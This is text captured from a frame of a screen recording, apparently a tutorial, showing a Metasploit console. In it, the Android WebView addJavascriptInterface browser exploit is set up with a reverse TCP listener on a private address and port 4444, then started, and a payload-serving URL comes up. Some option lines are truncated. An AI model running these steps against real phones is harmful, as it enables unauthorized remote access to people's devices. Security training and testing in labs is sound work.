 www.BANDICAM.com
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session shoul
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly s
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if Enab
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not co
StagerRetryCount 10 no The number of times the stager should retry if the first conne
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect att
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf5 exploit(android/browser/webview_addjavascriptinterface) > set VERBOSE true
VERBOSE => true
msf5 exploit(android/browser/webview_addjavascriptinterface) > set ReverseListenerBindAddress 192.168.43.223
ReverseListenerBindAddress => 192.168.43.223
msf5 exploit(android/browser/webview_addjavascriptinterface) > set ReverseListenerBindPort 4444
ReverseListenerBindPort => 4444
msf5 exploit(android/browser/webview_addjavascriptinterface) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(android/browser/webview_addjavascriptinterface) >
[*] Started reverse TCP handler on 192.168.43.223:4444
[*] Using URL: http://192.168.43.223:8080/
[*] Server started.